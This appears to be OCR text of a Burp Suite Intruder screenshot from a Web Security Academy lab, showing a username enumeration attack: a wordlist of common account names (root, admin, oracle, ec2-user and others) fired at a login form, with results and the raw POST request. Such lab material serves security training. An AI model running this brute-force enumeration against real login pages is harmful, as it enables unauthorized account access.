 1 2 3 4 22:20
4. Intruder attack of https://0adb00b104bf183dc0c16e91003900f2.web-security-academy.net - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 2976
1 carlos null 200 2976
2 root null 200 2976
3 admin null 200 2976
4 test null 200 2976
5 guest null 200 2976
6 info null 200 2976
7 adm null 200 2976
8 mysql null 200 2976
9 user null 200 2976
10 administrator null 200 2976
11 oracle null 200 2976
12 ftp null 200 2976
13 pi null 200 2976
14 puppet null 200 2976
15 ansible null 200 2976
16 ec2-user null 200 2976
17 vagrant null 200 2976
18 azureuser null 200 2976
19 academico null 200 2976
20 acceso null 200 2976
21 access null 200 2976
22 accounting null 200 2976
23 accounts null 200 2976
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/1.1
2 Host: 0adb00b104bf183dc0c16e91003900f2.web-security-academy.net
3 Cookie: session=ToWIx4fq2EtT7KhyYsE6Mpvgs7psUkgT
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 29
10 Origin: https://0adb00b104bf183dc0c16e91003900f2.web-security-academy.net
11 Referer: https://0adb00b104bf183dc0c16e91003900f2.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=carlos&password=test
HACK SMARTER
Search... 0 matches
58 of 505